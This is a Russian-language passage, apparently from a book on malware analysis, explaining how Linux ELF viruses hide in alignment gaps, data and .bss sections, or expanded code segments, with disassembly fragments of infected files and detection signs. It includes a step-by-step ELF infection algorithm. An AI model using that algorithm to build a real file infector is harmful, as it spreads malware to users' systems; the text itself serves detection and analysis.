
Рисунок 14 внешний вид файла, зараженного вирусом PolyEngine.Linux.LIME.poly; вирус внедряет свое тело в конец секции данных и устанавливает на него точку входа. наличие исполняемого кода в секции данных делает присутствие вируса чрезвычайно заметным

сжатие части оригинального файла
Древние считали, что истина в вине. Они явно ошибались. Истина в том, что день ото дня программы становятся все жирнее и жирнее, а вирусы все изощреннее и изощреннее. Какой бы уродливый код не выбрасывала на рынок фирма Microsoft, он все же лучше некоторых UNIX-подделок. Например файл cat, входящий в FreeBSD 4.5, занимает более 64 Кб. Не слишком ли много для простенькой утилиты?!
Просмотр файла под HEX-редактором обнаруживает большое количество регулярных последовательностей (в большинстве своем – цепочек нулей) которые либо вообще никак не используется, либо поддаются эффективному сжатию. Вирус, соблазнившись наличием свободного места, может скопировать туда свое тело, пускай ему и придется "рассыпаться" на несколько десятков пятен. Если же свободное место отсутствует – не беда! Практически каждый исполняемый файл содержит большое количество текстовых строк, а текстовые строки как хорошо известно легко поддаются сжатию. На первый взгляд, такой алгоритм заражения кажется чрезвычайно сложным, но, поверьте, реализовать упаковщик Хаффмана намного проще того шаманства с раздвижками секций, что приходится делать вирусу для внедрения в середину файла. К тому же, при таком способе заражения длина файла остается неизменной, что частично скрывает факт наличия вируса.
Рассмотрим, как происходит внедрение вируса в кодовый сегмент. В простейшем случае вирус сканирует файл на предмет поиска более или менее длинной последовательности команд nop, использующихся для выравнивания программного кода по кратным адресам, записывает в них кусочек своего тела и добавляет команду перехода на следующий фрагмент. Так продолжается до тех пор, пока вирус полностью не окажется в файле. На завершающем этапе заражения вирус записывает адреса "захваченных" им фрагментов, после чего передает управление файлу-носителю (если этого не сделать, вирус не сможет скопировать свое тело в следующий заражаемый файл, правда пара особо изощренных вирусов содержит встроенный трассировщик, автоматически собирающий тело вируса на лету, но это чисто лабораторные вирусы и на свободе им не гулять).
Различные программы содержат различное количество свободного места, расходующегося на выравнивание. В частности, программы, входящие в базовый комплект поставки Free BSD 4.5, преимущественно откомпилированы с выравниванием на величину 4'х байт. Учитывая, что команда безусловного перехода в x86-системах занимает по меньшей мере два байта, втиснуться в этот скромный объем вирусу просто нереально. С операционной системой Red Hat 5.0 дела обстоят иначе. Кратность выравнивания, установленная на величину от 08h до 10h байт, с легкостью вмещает в себя вирус средних размеров.
Ниже в качестве примера приведен фрагмент дизассемблерного листинга утилиты ping, зараженной вирусом UNIX.NuxBe.quilt (модификация известного вируса NuxBee, опубликованного в электронном журнале, выпускаемом группой #29A).
Даже начинающий исследователь легко обнаружит присутствие вируса в теле программы. Характерная цепочка jmp'ов, протянувшаяся через весь сегмент данных, не может не броситься в глаза. В "честных" программах такого практически никогда не бывает (хитрые конвертные защиты и упаковщики исполняемых файлов, построенные на полиморфных движках, мы оставим в стороне).
Отметим, что фрагменты вируса не обязательно должны следовать линейно. Напротив, вирус (если только его создатель не даун) предпримет все усилия, чтобы замаскировать факт своего существования. Вы должны быть готовы к тому, что jmp'ы будут блохой скакать по всему файлу, используя "левые" эпилоги и прологи для слияния с окружающими функциями. Но этот обман легко разоблачить по перекрестным ссылкам, автоматически генерируемым дизассемблером IDA Pro (на подложные прологи/эпилоги перекрестные ссылки отсутствуют!):

.text:08000BD9 xor eax, eax
.text:08000BDB xor ebx, ebx
.text:08000BDD jmp short loc_8000C01
…
.text:08000C01 loc_8000C01: ; CODE XREF: .text:0800BDD↑j
.text:08000C01 mov ebx, esp
.text:08000C03 mov eax, 90h
.text:08000C08 int 80h ; LINUX - sys_msync
.text:08000C0A add esp, 18h
.text:08000C0D jmp loc_8000D18
…
.text:08000D18 loc_8000D18: ; CODE XREF: .text:08000C0D↑j
.text:08000D18 dec eax
.text:08000D19 jns short loc_8000D53
.text:08000D1B jmp short loc_8000D2B
…
.text:08000D53 loc_8000D53: ; CODE XREF: .text:08000D19↑j
.text:08000D53 inc eax
.text:08000D54 mov [ebp+8000466h], eax
.text:08000D5A mov edx, eax
.text:08000D5C jmp short loc_8000D6C
Листинг 19 фрагмент файла, зараженного вирусом UNIX.NuxBe.quilt, "размазывающим" себя по кодовой секции
Кстати говоря, рассмотренный нами алгоритм не совсем корректен. Цепочка nop'ов может встреться в любом месте программы (например внутри функции) и тогда зараженный файл перестанет работать. Чтобы этого не произошло, некоторые вирусы выполняют ряд дополнительных проверок, в частности убеждаются, что nop'ы расположены между двумя функциями, опознавая их по командам пролога/эпилога.
Внедрение в секцию данных осуществляется еще проще. Вирус ищет длинную цепочку нулей, разделенную читабельными (точнее – printable) ASCII-символами и, найдя таковую, полагает, что он находится на ничейной территории, образовавшейся в результате выравнивая текстовых строк. Поскольку текстовые строки все чаще располагают в секции .rodata, доступной лишь на чтение, вирус должен быть готов сохранять все модифицируемые им ячейки на стеке и/или динамической памяти.
Забавно, но вирусы этого типа достаточно трудно обнаружить. Действительно, наличие не читабельных ASCII-символов между текстовыми строками – явление вполне нормальное. Может быть, это смещения или еще какие структуры данных, на худой конец – мусор, оставленный линкером!
Взгляните на рисунок 15, представленный ниже. Согласитесь, что факт зараженности файла вовсе не так очевиден:


Рисунок 15 так выглядел файл cat до (слева) и после (справа) его заражения
Исследователи, имеющие некоторый опыт работы с IDA, здесь, возможно, возразят: мол, какие проблемы? Подогнал курсор к первому символу, следующему за концом ASCIIZ-строки, нажал на <C> и… дизассемблер мгновенно распахнул код вируса, живописно вплетенный в текстовые строки (см. листинг 20). На самом деле так случается только в теории. Среди нечитабельных символов вируса присутствуют и читабельные тоже. Эвристический анализатор IDA, ошибочно приняв последние за "настоящие" текстовые строки, просто не позволит их дизассемблировать. Ну, во всяком случае, до тех пор, пока они явно не будут "обезличены" нажатием клавиши <U>. К тому же вирус может вставлять в начало каждого своего фрагмента специальный символ, являющийся частью той или иной машинной команды и сбивающий дизассемблер с толку. В результате IDA дизассемблирует всего лишь один-единственный фрагмент вируса (да и тот некорректно) после чего заткнется, подталкивая нас к индуктивному выводу, что мы имеем дело с легальной структурной данных, и зловредный машинный код здесь отродясь не ночевал.
Увы! Какой бы могучей IDA ни была она все-таки не всесильна, и над всяким полученным листингом вам еще предстоит поработать. Впрочем, при некотором опыте дизассемблирования, многие машинные команды распознаются в HEX-дампе с первого взгляда (пользуясь случаем, отсылаю вас к "Технике и философии хакерских атак/дизассемблирование в уме", ставшей уже библиографической редкостью, т. к. ее дальнейших переизданий уже не планируется):

.rodata:08054140 aFileNameTooLon db 'File name too long',0
.rodata:08054153 ; ──────────────────────────────────────────────────────────────────
.rodata:08054153 mov ebx, 1
.rodata:08054158 mov ecx, 8049A55h
.rodata:08054158 jmp loc_80541A9
.rodata:08054160 ; ──────────────────────────────────────────────────────────────────
.rodata:08054160 aTooManyLevelsO db 'Too many levels of symbolic links',0
.rodata:08054182 aConnectionRefu db 'Connection refused',0
.rodata:08054195 aOperationTimed db 'Operation timed out',0
.rodata:080541A9 ; ──────────────────────────────────────────────────────────────────
.rodata:080541A9 loc_80541A9:
.rodata:080541A9 mov edx, 2Dh
.rodata:080541AE int 80h ; LINUX -
.rodata:080541B0 mov ecx, 51000032h
.rodata:080541B5 mov eax, 8
.rodata:080541BA jmp loc_80541E2
.rodata:080541BA ; ──────────────────────────────────────────────────────────────────
.rodata:080541BF db 90h ; Р
.rodata:080541C0 aTooManyReferen db 'Too many references: can',27h,'t splice',0
.rodata:080541E2 ; ──────────────────────────────────────────────────────────────────
.rodata:080541E2 loc_80541E2:
.rodata:080541E2 mov ecx, 1FDh
.rodata:080541E7 int 80h ; LINUX - sys_creat
.rodata:080541E9 push eax
.rodata:080541EA mov eax, 0
.rodata:080541EF add [ebx+8049B43h], bh
.rodata:080541F5 mov ecx, 8049A82h
.rodata:080541FA jmp near ptr unk_8054288
.rodata:080541FA ; ───────────────────────────────────────────────────────────────────
.rodata:080541FF db 90h ; Р
.rodata:08054200 aCanTSendAfterS db 'Can',27h,'t send after socket shutdown',0
Листинг 20 фрагмент файла, зараженного вирусом UNIX.NuxBe.jullet, "размазывающим" себя по секции данных
Однако требуемого количества междустрочных байт удается наскрести далеко не во всех исполняемых файлах, и тогда вирус может прибегнуть к поиску более или менее регулярной области с последующим ее сжатием. В простейшем случае ищется цепочка, состоящая из одинаковых байт, сжимаемая по алгоритму RLE. При этом вирус должен следить за тем, чтобы не нарваться на мину перемещаемых элементов (впрочем, ни один из известных автору вирусов этого не делал). Получив управление и совершив все, что он хотел совершить, вирус забрасывает на стек распаковщик сжатого кода, отвечающий за приведение файла в исходное состояние. Легко видеть, что таким способом заражаются лишь секции, доступные как на запись, так и на чтение (т. е. наиболее соблазнительные секции .rodata и .text уже не подходят, ну разве что вирус отважится изменить их атрибуты, выдавая факт заражения с головой).
Наиболее настырные вирусы могут поражать и секции неинициализированных данных. Нет, это не ошибка, такие вирусы действительно есть. Их появление объясняется тем обстоятельством, что полноценный вирус в "дырах", оставшихся от выравнивания, разместить все-таки трудно, но вот вирусный загрузчик туда влезает вполне. Секции неинициализированных данных, строго говоря, не только не обязаны загружаться с диска в память (хотя некоторые UNIX'ы их все-таки загружают), но могут вообще отсутствовать в файле, динамически создаваясь системным загрузчиком на лету. Однако вирус и не собирается искать их в памяти! Вместо этого он вручную считывает их непосредственно с самого зараженного файла (правда в некоторых случаях доступ к текущему выполняемому файлу предусмотрительно блокируется операционной системой).
На первый взгляд, помещение вирусом своего тела в секции неинициализированных данных ничего не меняет (если даже не демаскирует вирус), но при попытке поимки такого вируса за хвост он выскользнет из рук. Секция неинициализированных данных визуально ничем не отличается от всех остальных секций файла, и содержать она может все, что угодно: от длинной серии нулей, до копирайтов разработчика. В частности, создатели дистрибьютива FreeBSD 4.5 именно так и поступают (см. листинг 21).

0000E530: 00 00 00 00 FF FF FF FF │ 00 00 00 00 FF FF FF FF
0000E540: 00 00 00 00 00 00 00 00 │ 00 00 00 00 00 00 00 00
0000E550: 00 00 00 00 00 00 00 00 │ 00 00 00 00 00 00 00 00
0000E560: 00 47 43 43 3A 20 28 47 │ 4E 55 29 20 63 20 32 2E GCC: (GNU) c 2.
0000E570: 39 35 2E 33 20 32 30 30 │ 31 30 33 31 35 20 28 72 95.3 20010315 (r
0000E580: 65 6C 65 61 73 65 29 20 │ 5B 46 72 65 65 42 53 44 elease) [FreeBSD
…
0000F2B0: 4E 55 29 20 63 20 32 2E │ 39 35 2E 33 20 32 30 30 NU) c 2.95.3 200
0000F2C0: 31 30 33 31 35 20 28 72 │ 65 6C 65 61 73 65 29 20 10315 (release)
0000F2D0: 5B 46 72 65 65 42 53 44 │ 5D 00 08 00 00 00 00 00 [FreeBSD] ◘
0000F2E0: 00 00 01 00 00 00 30 31 │ 2E 30 31 00 00 00 08 00 ☺ 01.01 ◘
Листинг 21 так выглядит секция .bss большинства файлов из комплекта поставки Free BSD
Ряд дизассемблеров (и IDA Pro в том числе) по вполне логичным соображениям не загружает содержимое секций неинициализированных данных, явно отмечая это обстоятельство двойным знаком вопроса (см. листинг 22). Приходится исследовать файл непосредственно в HIEW'е или любом другом HEX-редакторе, разбирая a.out/ELF-формат "вручную", т. к. популярные HEX-редакторы его не поддерживают. Скажите честно: готовы ли вы этим реально заниматься? Так что, как ни крути, а вирусы этого типа имеют все шансы на выживание, пусть массовых эпидемий им никогда не видать.

.bss:08057560 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? "????????????????"
.bss:08057570 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? "????????????????"
.bss:08057580 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? "????????????????"
.bss:08057590 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? "????????????????"
.bss:080575A0 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? "????????????????"
.bss:080575B0 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? "????????????????"
.bss:080575C0 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? "????????????????"
.bss:080575D0 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? "????????????????"
.bss:080575E0 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? "????????????????"
Листинг 22 так выглядит секция .bss в дизассемблере IDA Pro и большинстве других дизассемблеров


Картинка 12 вооруженный ELF на тропе войны

заражение посредством расширения кодовой секции файла
Наибольшую скрытность вирусу обеспечивает внедрение в кодовую секцию заражаемого файла, находящуюся глубоко в середине последнего. Тело вируса, сливаясь с исходным машинным кодом, виртуально становится совершенно неотличимым от "нормальной" программы, и обнаружить такую заразу можно лишь анализом ее алгоритма (см. так же "Основные признаки вирусов").
Безболезненное расширение кодовой секции возможно лишь в ELF- и COFF-файлах (под "безболезненностью" здесь понимается отсутствие необходимости в перекомпиляции файла-жертвы), и достигается оно за счет того замечательного обстоятельства, что стартовые виртуальные адреса сегментов/секций отделены от их физических смещений, отсчитываемых от начала файла.
Алгоритм заражения ELF-файла в общем виде выглядит так (внедрение в COFF-файлы осуществляется аналогичным образом):

- вирус открывает файл и, считав его заголовок, убеждается, что это действительно ELF;
- заголовок таблицы секций (Section Header Table) перемещается вниз на величину, равную длине тела вируса. Для этого вирус увеличивает содержимое поля e_shoff, оккупирующего 20h – 23h байты ELF-заголовка, (примечание: заголовок таблицы секций, равно как и сами секции, имеет значение только для компоновочных файлов, загрузчик исполняемых файлов их игнорирует, независимо от того присутствуют они в файле или нет);
- просматривая Program Header Table, вирус находит сегмент, наиболее предпочтительный для заражения (т. е. тот сегмент, в который указывает точка входа);
- длина найденного сегмента увеличивается на величину, равную размеру тела вируса. Это осуществляется путем синхронной коррекции полей p_filez и p_memz;
- все остальные сегменты смещаются вниз, при этом поле p_offset каждого из них увеличивается на длину тела вируса;
- анализируя заголовок таблицы секций (если он только присутствует в файле), вирус находит секцию, наиболее предпочтительную для заражения (как правило заражается секция, находящаяся в сегменте последней: это избавляет вируса от необходимости перемещения всех остальных секций вниз);
- размер заражаемой секции (поле sh_size) увеличивается на величину, равную размеру тела вируса;
- все хвостовые секции сегмента смещаются вниз, при этом поле sh_offset каждой из них увеличивается на длину тела вируса (если вирус внедряется в последнюю секцию сегмента, этого делать не нужно);
- вирус дописывает себя к концу заражаемого сегмента, физически смещая содержимое всей остальной части файла вниз;
- для перехвата управления вирус корректирует точку входа в файл (e_entry) либо же внедряет в истинную точку входа jmp на свое тело (впрочем, методика перехвата управления тема отдельного большого разговора).

Прежде чем приступить к обсуждению характерных "следов" вирусного внедрения, давайте посмотрим какие секции в каких сегментах обычно бывают расположены. Оказывается, схема их распределения далеко не однозначна и возможны самые разнообразные вариации. В одних случаях секции кода и данных помещаются в отдельные сегменты, в других – секции данных, доступные только на чтение, объединяются с секциями кода в единый сегмент. Соответственно и последняя секция кодового сегмента каждый раз будет иной.
Большинство файлов включает в себя более одной кодовой секции, и располагаются эти секции приблизительно так:

.init содержит инициализационный код
.plt содержит таблицу связки подпрограмм
.text содержит основной код программы
.fini содержит термирующий код программы
Листинг 23 схема расположения кодовых секций типичного файла
Присутствие секции .finit делает секцию .text не последней секцией кодового сегмента файла, как чаще всего и происходит. Таким образом, в зависимости от стратегии распределения секций по сегментам, последней секцией файла обычно является либо секция .finit, либо .rodata.
Секция .finit в большинстве своем это такая крохотная секция, заражение которой трудно оставить незамеченным. Код, расположенный в секции .finit и непосредственно перехватывающий на себя нить выполнения программой, выглядит несколько странно, если не сказать – подозрительно (обычно управление на .finit передается косвенным образом как аргумент функции atexit). Вторжение будет еще заметнее, если последней секцией в заражаемом сегменте окажется секция .rodata (машинный код при нормальном развитии событий в данные никогда не попадает). Не остается незамеченным и вторжение в конец первой секции кодового сегмента (в последнюю секцию сегмента, предшествующему кодовому сегменту), поскольку кодовый сегмент практически всегда начинается с секции .init, вызываемой из глубины стартового кода и по обыкновению содержащей пару-тройку машинных команд. Вирусу здесь будет просто негде затеряться и его присутствие сразу же становится заметным!
Более совершенные вирусы внедряются в конец секции .text, сдвигая все остальное содержимое файла вниз. Распознать такую заразу значительно сложнее, поскольку визуально структура файла выглядит неискаженной. Однако некоторые зацепки все-таки есть. Во-первых, оригинальная точка входа подавляющего большинства файлов расположена в начале кодовой секции, а не в ее конце. Во-вторых, зараженный файл имеет нетипичный стартовый код. И, в-третьих, далеко не все вирусы заботятся о выравнивании сегментов (секций).
Последний случай стоит рассмотреть особо. Системному загрузчику, ничего не знающему о существовании секций, степень их выравнивания по барабану (простите, я хотел сказать "…она для него некритична"). Тем не менее, во всех нормальных исполняемых файлах секции тщательно выровнены на величину, указанную в поле sh_addralign. При заражении файла вирусом последний далеко не всегда оказывается так аккуратен, и некоторые секции могут неожиданно для себя очутиться по некратным адресам. Работоспособности программы это не нарушит, но вот факт вторжения вируса сразу же демаскирует.
Сегменты выравнивать тоже необязательно (при необходимости системный загрузчик сделает это сам), однако программистский этикет предписывает выравнивать секции, даже если поле p_align равно нулю (т. е. выравнивания не требуется). Все нормальные линкеры выравнивают сегменты по крайней мере на величину кратную 32 байтам, хотя это происходит и не всегда. Тем не менее, если сегменты, следующие за сегментом кода, выровнены на меньшую величину – к такому файлу следует присмотреться повнимательнее.
Другой немаловажный момент: при внедрении вируса в начало кодового сегмента он может создать свой собственный сегмент, предшествующий данному. И тут вирус неожиданно сталкивается с довольно интересной проблемой. Сдвинуть кодовый сегмент вниз он не может, т. к. тот обычно начинается с нулевого смещения в файле, перекрывая собой предшествующие ему сегменты. Зараженная программа может и работать, но раскладка сегментов становится слишком уж необычной, чтобы ее не заметить.
Выравнивание функций внутри секций – это вообще вещь (в смысле: вещдок – вещественное доказательство). Кратность выравнивания функций нигде и никак не декларируется, и всякий программист склонен выравнивать функции по своему. Одни используют выравнивание на адреса кратные 04h, другие – 08h, 10h или даже 20h! Определить степень выравнивания без качественного дизассемблера практически невозможно. Требуется выписать стартовые адреса всех функций и найти наибольший делитель, на который все они делятся без остатка. Дописывая себя в конец кодового сегмента, вирус наверняка ошибется с выравниванием адреса пролога функции (если он вообще позаботиться о создании функции в этом месте!), и он окажется отличным от степени выравнивания, принятой всеми остальными функциями.
Классическим примером вируса, внедряющегося в файл путем расширения кодового сегмента, является вирус Linux.Vit.4096. Любопытно, что различные авторы по разному описывают стратегии, используемые вирусом для заражения. Так, Евгений Касперский почему-то считает, что вирус Vit записывается в начало кодовой секции заражаемого файла (http://www.viruslist.com/viruslist.html?id=3276) в то время как он размещает свое тело в конце кодового сегмента файла (http://www.nai.com/common/media/vil/pdf/mvanvoers_VB_conf 202000.pdf). Ниже приведен фрагмент ELF-файла, зараженного вирусом Vit.


Рисунок 16 фрагмент файла, зараженного вирусом Lin/Vit. поля, модифицированные вирусом, выделены траурной рамкой
Многие вирусы (и в частности вирус Lin/Obsidan) выдают себя тем, что при внедрении в середину файла "забывают" модифицировать заголовок таблицы секций (либо же модифицируют его некорректно). Как уже отмечалось выше, в процессе загрузки исполняемых файлов в память системный загрузчик считывает информацию о сегментах и проецирует их содержимое целиком. Внутренняя структура сегментов его совершенно не интересует. Даже если заголовок таблицы секций отсутствует или заполнен некорректно, запущенная на выполнение программа будет исправно работать. Однако несмотря на это, в подавляющем большинстве исполняемых файлов заголовок таблицы секций все-таки присутствует, и попытка его удаления оканчивается весьма плачевно – популярный отладчик gdb и ряд других утилит для работы с ELF-файлами отказываются признать "кастрированный" файл своим. При заражении исполняемого файла вирусом, некорректно обращающимся с заголовком таблицы секций, поведение отладчика становится непредсказуемым, демаскируя тем самым факт вирусного вторжения.
Перечислим некоторые наиболее характерные, признаки заражения исполняемых файлов (вирусы, внедряющиеся в компоновочные файлы, обрабатывают заголовок таблицы секций вполне корректно, в противном случае зараженные файлы тут же откажут в работе и распространение вируса немедленно прекратиться):

- поле e_shoff указывает "мимо" истинного заголовка таблицы секций (так себя ведет вирус Lin/Obsidan) либо имеет нулевое значение при непустом заголовке таблицы секций (так себя ведет вирус Linux.Garnelis);
- поле e_shoff имеет ненулевое значение, но ни одного заголовка таблицы секций в файле нет;
- заголовок таблицы секций содержится не в конце файла, этих заголовков несколько или заголовок таблицы секций попадает в границы владения одного из сегментов;
- сумма длин всех секций одного сегмента не соответствует его полной длине;
- программный код расположен в области, не принадлежащей никакой секции;

Следует сказать, что исследование файлов с искаженным заголовком таблицы секций представляет собой достаточно простую проблему. Дизассемблеры и отладчики либо виснут, либо отображают такой файл неправильно, либо же не загружают его вообще. Поэтому, если вы планируете заниматься исследованием зараженных файлов не день и не два, лучше всего будет написать свою собственную утилиту для их анализа.

сдвиг кодовой секции вниз
Трудно объяснить причины, по которым вирусы внедряются в начало кодовой секции (сегмента) заражаемого файла или создают свой собственную секцию (сегмент), располагающуюся впереди. Этот прием не обеспечивает никаких преимуществ перед записью своего тела в конец кодовой секции (сегмента) и к тому же намного сложнее реализуется. Тем не менее, такие вирусы существуют, и будут подробно здесь рассмотрены.
Наивысший уровень скрытности достигается при внедрении в начало секции .text и осуществляется практически тем же самым образом, что и внедрение в конец, с той лишь разницей, что для сохранения работоспособности зараженного файла, вирус корректирует поля sh_addr и p_vaddr, уменьшая их на величину своего тела и не забывая о необходимости выравнивания (если выравнивание действительно необходимо). Первое поле задает виртуальный стартовый адрес для проекции секции .text, второе – виртуальный стартовый адрес для проекции кодового сегмента.
В результате этой махинации вирус оказывается в самом начале кодовой секции и чувствует себя довольно уверенно, поскольку при наличии стартового кода выглядит неотличимо от "нормальной" программы. Однако работоспособность зараженного файла уже не гарантируется, и его поведение рискует стать совершенно непредсказуемым, поскольку виртуальные адреса всех предыдущих секций окажутся полностью искажены. Если при компиляции программы компоновщик позаботился о создании секции перемещаемых элементов, то вирус (теоретически) может воспользоваться этой информацией для приведения впереди идущих секций в нормальное состояние, однако исполняемые файлы в своем подавляющем большинстве спроектированы для работы по строго определенным физическим адресам и потому неперемещаемы. Но даже при наличии перемещаемых элементов вирус не сможет отследить все случаи относительной адресации. Между секцией кода и секцией данных относительные ссылки практически всегда отсутствуют, и потому при вторжении вируса в конец кодовой секции работоспособность файла в большинстве случаев не нарушается. Однако внутри кодового сегмента случаи относительной адресации между секциями – скорее правило, нежели редкость. Взгляните на фрагмент дизассемблерного листинга утилиты ping, позаимствованный из UNIX Red Hat 5.0. Команду call, расположенную в секции .init, и вызываемую ею подпрограмму, находящуюся в секции .text, разделяют ровно 8002180h – 8000915h == 186Bh байт, и именно это число фигурирует в машинном коде (если же вы все еще продолжаете сомневаться, загляните в Intel Instruction Reference Set: команда E8h - это команда относительного вызова):

.init:08000910 _init proc near ; CODE XREF: start+51↓p
.init:08000910 E8 6B 18 00 00 call sub_8002180
.init:08000915 C2 00 00 retn 0
.init:08000915 _init endp
…
.text:08002180 sub_8002180 proc near ; CODE XREF: _init↑p
Листинг 24 фрагмент утилиты ping, использующей, как и многие другие программы, относительные ссылки между секциями кодового сегмента
Неудивительно, что после заражения файл перестает работать (или станет работать некорректно)! Но если это все-таки произошло, загрузите файл в отладчик/дизассемблер и посмотрите – соответствуют ли относительные вызовы первых кодовых секций пункту своего назначения. Вы легко распознаете факт заражения, даже не будучи специалистом в области реинжинеренга.
В этом мире ничего не дается даром! За скрытность вирусного вторжения последнему приходится расплачиваться разрушением большинства заражаемых файлов. Более корректные вирусы располагают свое тело в начале кодового сегмента – в секции .init. Работоспособность заражаемых файлов при этом не нарушается, но присутствие вируса становится легко обнаружить, т. к. секция .init редко бывает большой, и даже небольшая примесь постороннего кода сразу же вызывает подозрение.


Рисунок 17 типовая схема заражения исполняемого файла путем расширения его кодовой секции
Некоторые вирусы (например вирус Linux.NuxBee) записывают себя поверх кодового сегмента заражаемого файла, перемещая затертую часть в конец кодовой секции (или, что более просто, в конец последнего сегмента файла). Получив управление и выполнив всю работу "по хозяйству", вирус забрасывает кусочек своего тела в стек и восстанавливает оригинальное содержимое кодового сегмента. Учитывая, что модификация кодового сегмента по умолчанию запрещена и разрешать ее вирусу не резон (в этом случае факт заражения очень легко обнаружить), вирусу приходится прибегать к низкоуровневым манипуляциям с атрибутами страниц памяти, вызывая функцию mprotect, практически не встречающуюся в "честных" приложениях.
Другой характерный признак: в том месте, где кончается вирус и начинается незатертая область оригинального тела программы, образуется своеобразный дефект. Скорее всего, даже наверняка, граница раздела двух сред пройдет посередине функции оригинальной программы, если еще не рассечет машинную команду. Дизассемблер покажет некоторое количество мусора и хвост функции с отсутствующим прологом.

создание своей собственной секции
Наиболее честный (читай – "корректный") и наименее скрытный способ внедрения в файл состоит в создании своей собственной секции (сегмента), а то и двух секций – для кода и для данных соответственно. Разместить такую секцию можно где угодно. Хоть в начале файла, хоть в конце (вариант внедрения в сегмент с раздвижкой соседних секций мы уже рассматривали выше).

Name Start End Align Base Type Class 32 es ss ds fs gs
.init 08000910 08000918 para 0001 publ CODE Y FFFF FFFF 0006 FFFF FFFF
.plt 08000918 08000B58 dword 0002 publ CODE Y FFFF FFFF 0006 FFFF FFFF
